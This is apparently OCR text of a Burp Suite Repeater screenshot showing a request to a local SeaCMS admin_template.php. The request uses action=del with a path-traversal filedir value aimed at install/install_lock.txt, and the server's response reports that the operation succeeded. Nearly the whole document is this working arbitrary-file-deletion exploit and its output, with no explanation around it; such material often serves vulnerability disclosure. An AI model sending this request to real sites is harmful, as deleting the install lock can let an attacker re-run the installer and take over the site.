 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
/seacms/shwpap/admin_template.php?action=del&filedir=.
./templets/../install/install_lock.txt HTTP/1.1
Host: 127.0.0.1
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8
Referer:
http://127.0.0.1/seacms/shwpap/admin_template.php?acti
on=custom
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=9vlafp1q6b4cro69qk7bhged06
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
50px;margin:5% auto 0;font-size:14px;line-height:24px;border:1px
solid
#cdd5e0;border-radius:10px;background:#fff;box-sizing:border-box;
text-align:center}.mac_msg_jump
.title{margin-bottom:11px}.mac_msg_jump
.text{margin-bottom:11px}.msg_jump_tit{width:100%;height:35px;ma
rgin:25px 0
10px;text-align:center;font-size:25px;color:#23c319;letter-spacing:5
px}</style></head>
<body leftmargin='0' topmargin='0'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='admin_template.php?path=../templets/../install'; pgo=1; }
}
document.write("<br /><div class='mac_msg_jump'><div
class='msg_jump_tit'>系统提示</div><div class='text'>");
document.write("操作成功！");
document.write("<br /><br /><a
href='admin_template.php?path=../templets/../install'>如果浏览器没□
□□自动跳转，请点击这里</a><br/></div></div>");
setTimeout('JumpUrl()',1000);</script>
? < + > Type a search term 0 matches
Done 1,619 bytes | 31 millis